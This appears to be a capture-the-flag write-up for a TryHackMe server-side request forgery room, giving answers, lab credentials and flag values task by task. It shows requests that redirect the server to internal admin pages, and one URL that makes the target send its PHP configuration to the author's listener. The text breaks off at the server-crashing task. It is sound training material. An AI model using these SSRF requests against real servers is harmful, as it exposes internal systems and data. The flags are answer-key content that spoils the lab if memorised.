Discover the inner workings of SSRF and explore multiple exploitation techniques.
Task2: Anatomy of SSRF Attack
2.1. What is the average weighted impact for the SSRF vulnerability as per the OWASP Top 10?

6.72
Task 3: Types of SSRF – Basic
If we change the URL to config, we can access the username, password, and admin URL information.


3.1. What is the username for the HRMS login panel?
hrmsadmin
3.2. What is the password for the HRMS login panel?
hrmsadmin@123
3.3. What is the admin URL as per the config file?
http://192.168.2.10/admin.php
3.4. What is the flag value after successfully logging in to the HRMS web panel?

THM_{1NiT_S$rF}
Task 4: Types of SSRF – Basic (Continued)
When we examine the source code, we see that data is extracted from a local IP address.

If we use the local IP address to access the admin page, we will not get a result, but if we request the hrms.thm domain, our request will be successful because we request the authorized domain.

There is a section on the hrms.thm page where we can make a request. Employee and salary sections make requests to http://192.168.2.10. If we change the URLs of one of these sections and make it http://192.168.2.10/admin.php, we can reach the admin page.

4.1. Is accessing non-routable addresses possible if a server is vulnerable to SSRF (yea/nay)?
yea
4.2. What is the flag value after accessing the admin panel?

THM_{B@$ic_s$rF}
Task 5: Types of SSRF – Blind
5.1. Does Out-of-band SSRF always include a technique in which an attacker always receives direct responses from the server (yea/nay)?
nay
5.2. What is the value for Virtual Directory Support on the PHP server per the logged data?
We create server.py file. This code creates a simple HTTP server and processes GET and POST requests. It returns a simple message to GET requests, while it receives POST requests and saves their contents in a file. It also sets CORS settings so that requests from different sources are accepted.

Run the file.

We make a request to our file with http://hrms.thm/profile.php?url=http://10.10.18.216:8080 url. Data.html file is created in the directory where server.py file is located. The “Virtual Directory Support” section in the data.html file is the answer to our question.

disabled
5.3. What is the value of the PHP Extension Build on the server?

API20190902,NTS
5.4. Which type of SSRF doesn’t give us a direct response or feedback?
Blind
Task 6: A Classic Example – Crashing the Server
When we examine the source code on the Traning page, we see the following URL.

We make a request from the URL to our IP.
